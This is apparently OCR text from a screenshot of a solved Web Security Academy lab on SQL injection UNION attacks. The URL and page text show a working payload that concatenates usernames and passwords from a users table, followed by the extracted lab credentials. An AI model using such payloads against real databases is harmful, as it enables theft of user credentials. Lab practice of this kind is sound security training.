 Apps Places Sep 18 7:05 PM 11% 79% 0.1 kB 0.1 kB en 36%
SQL injection UNION atta SQL injection UNION atta
https://0af4005e0491e184813975d6003200f0.web-security-academy.net/filter?category=%27%20union%20select%20NULL,username||password%20from%20users--%20-
Web Security Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
' union select NULL,username||password from users-- -
Refine your search:
All Food & Drink Lifestyle Pets Tech gifts Toys & Games
administrator4kscejs41s4brx5ysyto
wienery1vr232x6azj79tnenko
carlos0zzkn571knpe8f373rvd